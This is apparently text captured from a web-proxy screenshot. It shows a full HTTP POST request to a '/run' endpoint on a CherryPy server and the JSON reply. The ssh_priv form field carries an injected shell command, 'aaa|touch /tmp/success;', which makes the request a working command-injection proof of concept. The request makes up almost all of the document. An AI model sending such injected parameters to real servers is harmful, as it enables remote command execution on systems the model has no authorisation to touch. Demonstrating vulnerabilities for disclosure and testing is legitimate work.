 Send Cancel < ▼ > ▼ Target: https://192.168.79.207:8000 ?
Request
Raw Params Headers Hex
1 POST /run HTTP/1.1
2 Host: 192.168.79.207:8000
3 Connection: close
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/84.0.4147.89 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Sec-Fetch-Site: none
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Accept-Encoding: gzip, deflate
13 Accept-Language: en-US,en;q=0.9
14 Content-Type: application/x-www-form-urlencoded
15 Content-Length: 87
16
17 token=12312&client=ssh&tgt=*&fun=a&roster=whip1ash&ssh_priv=
aaa|touch%20/tmp/success%3b
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Content-Type: application/json
3 Server: CherryPy/18.6.0
4 Date: Mon, 16 Nov 2020 07:28:21 GMT
5 Allow: GET, HEAD, POST
6 Access-Control-Allow-Origin: *
7 Access-Control-Expose-Headers: GET, POST
8 Access-Control-Allow-Credentials: true
9 Vary: Accept-Encoding
10 Content-Length: 16
11 Connection: close
12
13 {
"return":[
{
}
]
}